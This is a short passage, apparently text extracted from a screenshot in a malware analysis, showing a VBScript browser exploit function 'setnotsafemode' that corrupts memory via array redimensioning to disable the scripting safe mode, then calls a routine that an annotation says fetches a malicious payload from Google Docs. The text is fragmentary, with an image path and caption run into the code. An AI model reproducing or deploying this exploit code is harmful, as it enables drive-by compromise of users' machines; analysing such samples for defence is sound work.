 function setnotsafemode()
On Error Resume Next
i=mydata()
i=readmemo(i+8)
i=readmemo(i+16)
j=readmemo(i+&h134)
for k=0 to &h60 step 4
j=readmemo(i+&h120+k)
if(j=14) then
j=0
redim  Preserve aa(a2)
aa(a1+2)(i+&h11c+k)=ab(4)
redim  Preserve aa(a0)
j=0
j=readmemo(i+&h120+k)
Exit for
end if
next
ab(2)=1.69759663316747E-313
runmumaa() Function that is fetching malicious payload
from Google docs!
end function